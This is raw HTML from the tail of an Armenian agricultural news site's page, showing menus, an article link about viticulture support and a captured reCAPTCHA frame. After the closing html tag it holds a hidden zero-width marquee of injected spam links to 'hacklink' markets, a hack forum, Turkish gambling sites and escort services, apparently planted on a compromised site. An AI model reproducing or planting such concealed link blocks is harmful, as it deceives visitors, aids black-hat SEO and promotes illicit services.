				<a href="https://agropress.am/index.php/Պաշտոնական">Պաշտոնական</a>
			</p>
			<p class="date-time" itemprop="dateCreated">Sep 06, 20:46 pm</p>
			<a class="title" href="/index.php/home/2020-09-06-16-56-00/354-հայաստանում-խաղողագործության-զարգացմանն-ուղղված-պետական-աջակցության-գործիքակազմի-ու-զարգացման-հեռանկարների-մասին" itemprop="url">
				<span itemprop="name">
					Հայաստանում խաղողագործության զարգացմանն ուղղված պետական աջակցության գործիքակազմի ու զարգացման հեռանկարների մասին				</span>
			</a>
		</div> <!-- //.article-info -->
	</li>
</ul>
</div></div><div class="sp-module "><div class="sp-module-content"><div class="bannergroup">


</div>
</div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-597"><a href="/index.php/2021-01-15-17-37-56" > Մեր մասին</a></li><li class="item-528"><a href="/index.php/advertisement" > Գովազդ </a></li><li class="item-539"><a href="/index.php/contact-bottom" > Հետադրաձ կապ</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-md-6 col-lg-2 "><div class="sp-column "></div></div><div id="sp-bottom4" class="col-md-6 col-lg-8 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Օգտակար տեղեկություն</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-532"><a href="/index.php/advertising-guide" > Գյուղատնտեսական վարկեր</a></li><li class="item-533"><a href="/index.php/user-policies" > գյուղատնտեսական զարգացման հիմնադրամ</a></li><li class="item-598"><a href="/index.php/2021-01-15-18-03-27" > Գյուղատնտեսական համալսարան</a></li><li class="item-599"><a href="/index.php/2021-01-15-18-11-57" > Ինտենսիվ գյուղատնտեսություն</a></li><li class="item-534"><a href="#" > Privacy Policy</a></li></ul>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright"><span class="pull-left">© 2020 Agropress.am  All Rights Reserved.</span><span class="pull-right">Design & Development by <a href="https://www.Shivini.com/" target="_blank">shivini.com</a></span></span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                            <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/index.php/2020-09-06-17-10-25" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="556" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437  deeper parent"><a href="/index.php" > Գլխավոր</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-437"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-437"><li class="item-544"><a href="/index.php/home/2020-09-06-16-56-00" > Պաշտոնական</a></li><li class="item-559"><a href="/index.php/home/2020-09-15-17-56-48" > Կանանչ անկյուն</a></li><li class="item-605"><a href="/index.php/home/օրգանական-գյուղատնտեսություն" > Օրգանական գյուղատնտեսություն</a></li><li class="item-563"><a href="/index.php/home/video" > Տեսանյութեր</a></li></ul></li><li class="item-556  current active"><a href="/index.php/2020-09-06-17-10-25" > Գյուղատնտեսություն</a></li><li class="item-546"><a href="/index.php/2020-09-06-17-05-41" > Անասնապահություն</a></li><li class="item-569"><a href="/index.php/2020-09-06-17-16-42" > Վերամշակում</a></li><li class="item-568"><a href="/index.php/2020-09-06-17-18-22" > Ջերմոցային</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    <meta name="google-site-verification" content="RXSOtVDj1oE8xYPOgFDFlQUe3FQvdohEj53obVaIpx8" />
<meta name="msvalidate.01" content="90371CB047CA278657E870112C332FD7" />
<script data-ad-client="ca-pub-8306079060003737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="yandex-verification" content="b05ecd53eaa88620" />
<meta name="msvalidate.01" content="5519D281DF4689BAB8CA9D14B16F7B22" />

                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    
                
<noscript>Diese Webseite nutzt die kostenlose Version doSSL für Joomla! - Dieses Joomla!-Plugin wurde von der <a title="doSSL entwickelt von der Internetagentur reDim GmbH" href="https://www.redim.de/">Internetagentur reDim</a> entwickelt - Bitte aktivieren Sie JavaScript.</noscript>
</body>
                </html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://displaymediagroup.com" title="sahabet">sahabet</a><a href="https://www.wrightwayhyundai.com/privacy.htm" title="onwin">onwin</a><a href="https://www.internationalsleepcharity.org/projects" title="zlot">zlot</a><a href="https://www.charlottecultureguide.com/directory/" title="betturkey">betturkey</a><a href="https://www.balmoralresort.com/about/" title="otobet">otobet</a><a href="https://www.shopperboard.com/contact" title="fixbet">fixbet</a><a href="https://holyfamilyhospitals.com/" title="marsbahis">marsbahis</a><a href="https://archive.singaporeathletics.org.sg/" title="casibom giriş">casibom giriş</a><a href="https://devioustheatre.com/" title="kingroyal giriş">kingroyal giriş</a><a href="https://www.liafa.com/" title="casibom">casibom</a><a href="https://tcue.usal.es/" title="hacklink">hacklink</a><a href="https://linkmarket.blog/" title="hacklink">hacklink</a><a href="https://www.lamarquesagolf.es/" title="jojobet">jojobet</a><a href="https://www.cronoslab.org/" title="padişahbet">padişahbet</a><a href="https://limoocamp.com/" title="ganobet">ganobet</a><a href="https://www.fireflylenox.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://khasanahsari.co.id/" title="jojobet">jojobet</a><a href="https://stpauls.com.au/" title="holiganbet">holiganbet</a><a href="https://umno.org.my/" title="casibom">casibom</a><a href="https://www.archeoares.it/" title="jojobet giriş">jojobet giriş</a><a href="https://x.com/1xbetgiris777" title="1xbet giriş">1xbet giriş</a><a href="https://gasynet.com/" title="jojobet">jojobet</a><a href="https://shreesaielectricals.in/" title="kingroyal">kingroyal</a><a href="https://dementia.org.sg/" title="jojobet">jojobet</a><a href="https://debtfreecolorado.com/" title="zbahis giriş">zbahis giriş</a><a href="https://serenelifeworld.com/" title="selçuksports">selçuksports</a><a href="https://nechsenest.cz/" title="casibom">casibom</a><a href="https://elegantgreenwall.in/" title="madridbet">madridbet</a><a href="https://arc-hp.com/" title="betpark">betpark</a><a href="https://swissroll.co.za/" title="jojobet">jojobet</a><a href="https://lupacovka.cz/" title="casibom">casibom</a><a href="https://kalebettek51.vip/" title="meritking">meritking</a><a href="https://pipaufrj.me.ufrj.br/" title="casibom">casibom</a><a href="https://kupaliskoeva.com/" title="casibom giriş">casibom giriş</a><a href="https://atanereducationgroup.com" title="deneme bonusu">deneme bonusu</a><a href="https://budekes.com/" title="cryptobet">cryptobet</a><a href="https://pipaufrj.me.ufrj.br/" title="casibom giriş">casibom giriş</a><a href="https://otorentternate.com/" title="selçuksports">selçuksports</a><a href="https://chicagofibers.com/" title="paşacasino">paşacasino</a><a href="https://digitalmeva.com/" title="kingroyal">kingroyal</a><a href="https://uniquedesignmilano.com/" title="mavibet">mavibet</a><a href="https://glowglamnail.com/" title="çanakkale tırnak">çanakkale tırnak</a><a href="https://x.com/Sahabet_Xadress" title="sahabet">sahabet</a><a href="https://www.ellinhome.com/" title="ultrabet giriş">ultrabet giriş</a><a href="https://rsconstrutora.com.br/" title="betnano giriş">betnano giriş</a><a href="https://twomeyengineering.com/" title="casibom">casibom</a><a href="https://vcfcampusclinics.com/" title="antalya escort">antalya escort</a><a href="https://lakhanilogistics.com/" title="queenbet">queenbet</a><a href="https://graymatternetworks.com/" title="Kayseri Escort">Kayseri Escort</a><a href="https://locationbank.co/" title="casibom giriş">casibom giriş</a><a href="https://www.gicouncil.in/yearbook/2022-23/" title="Casibom">Casibom</a><a href="https://boerboelplein.nl/" title="bahislion">bahislion</a><a href="https://www.gicouncil.in/yearbook/2022-23/" title="Casibom">Casibom</a><a href="https://melanilustphotography.com/" title="marsbahis">marsbahis</a><a href="https://www.networkisa.org/" title="sahabet">sahabet</a><a href="https://5pointscarwash.com/" title="grandpashabet">grandpashabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a>
</marquee> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TlKgjx19-DxY8WWNt8hF2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765321764060');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>